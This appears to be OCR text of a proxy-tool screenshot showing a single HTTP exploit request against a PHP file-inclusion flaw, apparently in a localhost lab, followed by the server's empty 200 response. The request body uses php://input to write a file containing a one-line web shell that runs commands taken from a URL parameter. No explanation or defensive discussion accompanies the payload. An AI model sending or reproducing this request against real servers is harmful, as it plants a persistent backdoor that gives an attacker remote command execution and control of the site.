 Request
Pretty Raw \n Actions
1 POST /test/test.php?file=php://input HTTP/1.1
2 Host: localhost
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 70
17
18 <?php fputs(fopen('ljuhua.php','w'),'<?php @eval($_GET[cmd]); ?>
'); ?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 02:49:42 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9